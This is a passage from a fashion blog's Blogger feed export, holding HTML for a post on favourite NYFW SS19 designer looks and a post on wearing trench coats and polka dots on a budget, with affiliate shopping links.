sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgST9ZySa8BOdWIkrJgy4nROMb5lv_roX3VLxWZSxmzWRJqef4PiX0g3T3Tqxnyk7Fju4Ky57DhmSleHFxB3YFvnx7XpcSkMo85l3GZCSKXb-yeOVbA8wUCV6xqwm6rddvIzZUKto07kEM\/s1600\/rentaa.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1473\" data-original-width=\"980\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgST9ZySa8BOdWIkrJgy4nROMb5lv_roX3VLxWZSxmzWRJqef4PiX0g3T3Tqxnyk7Fju4Ky57DhmSleHFxB3YFvnx7XpcSkMo85l3GZCSKXb-yeOVbA8wUCV6xqwm6rddvIzZUKto07kEM\/s400\/rentaa.jpg\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoHJmq4RXs9hP_KTE-IeweetVYBb-KjJ-CqfLsLf2sewCH5ohXjt1048SlQEpmDrbX68kyKQb6OhwVMlD_plj8w0GPUF9a7SJAvs38KdyFTKbgH94jsZUqcgHFvW2dmDGtQ2ejPz5NwOU\/s1600\/renta.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1473\" data-original-width=\"980\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoHJmq4RXs9hP_KTE-IeweetVYBb-KjJ-CqfLsLf2sewCH5ohXjt1048SlQEpmDrbX68kyKQb6OhwVMlD_plj8w0GPUF9a7SJAvs38KdyFTKbgH94jsZUqcgHFvW2dmDGtQ2ejPz5NwOU\/s400\/renta.jpg\" width=\"265\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg16j8AegJkstzZ2Q16igKRH0in7mS8EyJnE7ePcuRkLTFUeQ5XTBkRF5Upopfd6ZUKyjg-pZyu5BSQerFn4fZwQYiL45mogUovqJrZ3JfEN0q5SJ09S3cObUGYiALnDuL3q2xPXxxEDGU\/s1600\/orenta.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1468\" data-original-width=\"980\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg16j8AegJkstzZ2Q16igKRH0in7mS8EyJnE7ePcuRkLTFUeQ5XTBkRF5Upopfd6ZUKyjg-pZyu5BSQerFn4fZwQYiL45mogUovqJrZ3JfEN0q5SJ09S3cObUGYiALnDuL3q2xPXxxEDGU\/s640\/orenta.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EOSCAR DE LA RENTA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdagH0B0z-_vwPRCbEjC266jrnLZLVp8DHnlR_ZhahzWsy3aB9KiDXyDiSceMWUNjxMwlixz2udHZiXqSvDIr79BJmXxEptf6XxcTasWqydPnizPnu2c88K1hGZ42Kqscg9UNONsMggqg\/s1600\/ck.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1470\" data-original-width=\"980\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdagH0B0z-_vwPRCbEjC266jrnLZLVp8DHnlR_ZhahzWsy3aB9KiDXyDiSceMWUNjxMwlixz2udHZiXqSvDIr79BJmXxEptf6XxcTasWqydPnizPnu2c88K1hGZ42Kqscg9UNONsMggqg\/s640\/ck.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003ECALVIN KLEIN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe_i8KrJlJy3ErS6nR8TymZpoz8NC03d3jWtzDRsjnznqbPTUPrXZ213QN4hE1cYozNO6k4bci276TAmBPggPnVtsLhRa8swwXF_VqKD-e-pejRkiJFO3Wsb02pObAHUdIBKpQL3Ts_yQ\/s1600\/stauda.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1468\" data-original-width=\"980\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe_i8KrJlJy3ErS6nR8TymZpoz8NC03d3jWtzDRsjnznqbPTUPrXZ213QN4hE1cYozNO6k4bci276TAmBPggPnVtsLhRa8swwXF_VqKD-e-pejRkiJFO3Wsb02pObAHUdIBKpQL3Ts_yQ\/s640\/stauda.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ESTAUD\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72cKgfCbuINvwnlm-H0OsFmjpm2iSDJkXUslu5gQy_4T-BiknFoHtdrtMqdK7ovyEe149ATmCuUi68tooGITLxTWf0PIYE0r7aQtAOML5LqkBBxIS5watRuKfo9k82Y92NsNT995P-X4\/s1600\/annasui.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1468\" data-original-width=\"980\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72cKgfCbuINvwnlm-H0OsFmjpm2iSDJkXUslu5gQy_4T-BiknFoHtdrtMqdK7ovyEe149ATmCuUi68tooGITLxTWf0PIYE0r7aQtAOML5LqkBBxIS5watRuKfo9k82Y92NsNT995P-X4\/s640\/annasui.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EANNA SUI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0brtg1OL9kw2B_eQ41ahMSM_30-j4P9raxtQd8RuXOPtRFuhj2bT6zo6a3HedS7loZgrIavEPWc6oU3olL2-9ZlZCnQiC6RaitXeHI5WvDfuyFODYiqPPeiin5iWF9U6s3F7XIhHCbc\/s1600\/Rodarte.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"850\" data-original-width=\"850\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0brtg1OL9kw2B_eQ41ahMSM_30-j4P9raxtQd8RuXOPtRFuhj2bT6zo6a3HedS7loZgrIavEPWc6oU3olL2-9ZlZCnQiC6RaitXeHI5WvDfuyFODYiqPPeiin5iWF9U6s3F7XIhHCbc\/s640\/Rodarte.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003ERODARTE\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis2vj24y_oJ_m4h5oeN-VOASixV74Bssxfe89qmgEi1Mx_MLFrZHU71VHuAarJpWWxiX9dqNjJrfnoxtq9ig5sAXcdzDiyBcxZ2FiNO63ORWFtzh0Kt50cymVl4yLtk5Q8lVR9dzDwA1A\/s1600\/lim.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1473\" data-original-width=\"980\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis2vj24y_oJ_m4h5oeN-VOASixV74Bssxfe89qmgEi1Mx_MLFrZHU71VHuAarJpWWxiX9dqNjJrfnoxtq9ig5sAXcdzDiyBcxZ2FiNO63ORWFtzh0Kt50cymVl4yLtk5Q8lVR9dzDwA1A\/s640\/lim.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EPHILLIP LIM\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EImages: Pinterest \u0026amp; Vogue.com\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/6405626776549651864\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2018\/09\/best-of-nyfw-ss19-my-favourites.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/6405626776549651864"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/6405626776549651864"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2018\/09\/best-of-nyfw-ss19-my-favourites.html","title":"Best of NYFW SS19 - My Favourites"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT13aj6nm9jXZ7iKDCFDQym29Q0l8Co-FwoIaGTJD2PvwYiOdeBbiMsdRHMAnylyvNJDjbBzLvjOCK6z9xYb1MXLAg95c7LXa4EoSG-5xXtv06WoZIiFPaamG3k-LFW3AP6ryk56TMsIg\/s72-c\/_jac0044.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-1688360836204608996"},"published":{"$t":"2018-01-26T18:12:00.002+00:00"},"updated":{"$t":"2018-01-26T18:12:41.341+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carla Vadan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"get the look"},{"scheme":"http://www.blogger.com/atom/ns#","term":"how to wear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polka dots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"runway trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SS18"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streetstyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trench coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wish List"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zaful"}],"title":{"type":"text","$t":"How to Nail Two SS18 Trends (on a Budget)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmonS_Ub70zrWPF0fZhP28lvhESpKtqWFfC5Olk2hSoG_s7g4Em7-2DQ9tsstb8TXMDewajHMAmpZ-_Qf5X1OQHN4YQDVNmFmOE0AMfPaiECbE3pfkjcqKCykpzFQG1v8k2DVoU6zCIPA\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmonS_Ub70zrWPF0fZhP28lvhESpKtqWFfC5Olk2hSoG_s7g4Em7-2DQ9tsstb8TXMDewajHMAmpZ-_Qf5X1OQHN4YQDVNmFmOE0AMfPaiECbE3pfkjcqKCykpzFQG1v8k2DVoU6zCIPA\/s1600\/4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-stretch: normal; line-height: normal;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ENo matter how much you love or hate trends, some seem to be made just for you. That's when you resonate with it 100% and you start wondering why in the world you haven't worn it as much as you should in the past years.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ETwo of my favs are: polka dots all day every day and the trench coat.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003ELet's take the trench coat. Nothing new so far, but the trench came back bigger, better, updated. Reinterpreted. Mixed with feminine pieces with lovely details such as frills in powdery shades, fluid fabrics, conceptual corsets, flower prints. I couldn't love it more. Go for deconstructed trenches, change their belts and add your own, personalise them, make them your own and get a timeless but modern look in this season's hottest item.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIz3TitAhAu8K9GltJ7atme-hS-WjNN61jqfIjIJ2E-3X9ll3bkG70bMR1Pg3LhohnbfnxyO-iwBqpClHlFL3wb1CgtJWBjmbIB2797eLJDPAaJgN0YXRJKARh4-hOQgvo4QyWfc1B4xc\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIz3TitAhAu8K9GltJ7atme-hS-WjNN61jqfIjIJ2E-3X9ll3bkG70bMR1Pg3LhohnbfnxyO-iwBqpClHlFL3wb1CgtJWBjmbIB2797eLJDPAaJgN0YXRJKARh4-hOQgvo4QyWfc1B4xc\/s640\/2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: small;\"\u003EMy suggestions from \u003Ca href=\"https:\/\/www.zaful.com\/?lkid=11599970\" target=\"_blank\"\u003E\u003Cb\u003EZAFUL\u003C\/b\u003E\u003C\/a\u003E, from left to right: \u003Cb\u003E\u003Ca href=\"https:\/\/www.zaful.com\/skirted-double-breasted-soft-trench-coat-p_452500.html?lkid=11599970\" target=\"_blank\"\u003ETrench Coat\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.zaful.com\/ruffles-ribbed-cami-bodysuit-p_506269.html?lkid=11599970\" target=\"_blank\"\u003EBody in Blush\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.zaful.com\/rimless-cat-eye-sunglasses-p_503926.html?lkid=11599970\" target=\"_blank\"\u003EPink Cat Eyes\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.zaful.com\/high-waist-ruffle-wide-leg-shorts-p_509066.html?lkid=11599970\" target=\"_blank\"\u003EShorts\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.zaful.com\/round-ring-studs-crossbody-bag-p_495490.html?lkid=11599970\" target=\"_blank\"\u003EStudded Bag\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe6T9KqGzysZ8z0L3SCM041L_YJNrQ3bWiaxxgr3LuSIP1jOf94XQHiffIRnA70J_GuxA-zZ3_NJtCSQ_mQpwIFpzeJUsa5G1M9JSZmiFHFoBciGvT9_gLaKqHX3ECer2qfJ5RIj21Eyw\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe6T9KqGzysZ8z0L3SCM041L_YJNrQ3bWiaxxgr3LuSIP1jOf94XQHiffIRnA70J_GuxA-zZ3_NJtCSQ_mQpwIFpzeJUsa5G1M9JSZmiFHFoBciGvT9_gLaKqHX3ECer2qfJ5RIj21Eyw\/s1600\/3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EPolka dots are fun, playful, graphic. I love them especially in the summer, hence the summery pieces I've chosen on my wish list below. Think outside the box and go for polka dots in different sizes and colours (even go for circles), on feminine pieces such as dresses, skirts and cropped tops, or on the contrary, on more masculine cuts such as a trench coat, bomber, suit (think shorts and blazer), etc. don't stop there because more is never enough and find some polka dot socks, shoes, whatever accesories you love and incorporate them into your outfit.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EMy go-to accesory to pair with polka dots are those tiny cat eye sunglasses which I adore (just ordered few pairs in fact) and some neo-western boots. Why not?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9yt6XTAeAyGD1ntCV4_ulzUPvmza5Aehz1jEt6clnpMCH_QMRm70b-aK5yq3MTrt7JLQwKKk51nTqA-CYDxT9UeIE2Tk7Yo3r_XfxP5j0v5bgnw93sBWSQaE1-ZPfUuley9fJGP5OcvU\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9yt6XTAeAyGD1ntCV4_ulzUPvmza5Aehz1jEt6clnpMCH_QMRm70b-aK5yq3MTrt7JLQwKKk51nTqA-CYDxT9UeIE2Tk7Yo3r_XfxP5j0v5bgnw93sBWSQaE1-ZPfUuley9fJGP5OcvU\/s640\/2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #454545; font-family: \u0026quot;Helvetica Neue\u0026quot;;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EI have some cool suggestions on a budget from \u003Cb\u003E\u003Ca href=\"https:\/\/www.zaful.com\/?lkid=11599970\" target=\"_blank\"\u003EZAFUL\u003C\/a\u003E\u003C\/b\u003E, from left to right: \u003Cb\u003E\u003Ca href=\"https:\/\/www.zaful.com\/bow-tie-collar-polka-dot-dress-p_382985.html?lkid=11599970\" target=\"_blank\"\u003EPolka Dot Midi Dress\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.zaful.com\/off-shoulder-top-and-slit-maxi-ruffle-skirt-set-p_496084.html?lkid=11599970\" target=\"_blank\"\u003EDeux-Pieces\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.zaful.com\/anti-fatigue-full-frame-sun-shades-sunglasses-p_506739.html?lkid=11599970\" target=\"_blank\"\u003ECat Eye Sunnies\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.zaful.com\/box-shaped-striped-pattern-crossbody-bag-p_309937.html?lkid=11599970\" target=\"_blank\"\u003EStripy Box Bag\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"font-stretch: normal; line-height: normal; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EDon't forget to check the \u003Ca href=\"https:\/\/www.zaful.com\/m-promotion-active-valentines-sale.html?lkid=11599970\" target=\"_blank\"\u003EValentine's Day Sale\u003C\/a\u003E on \u003Ca href=\"https:\/\/www.zaful.com\/?lkid=11599970\" target=\"_blank\"\u003EZAFUL\u003C\/a\u003E, you might find something you love. Enjoy!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr 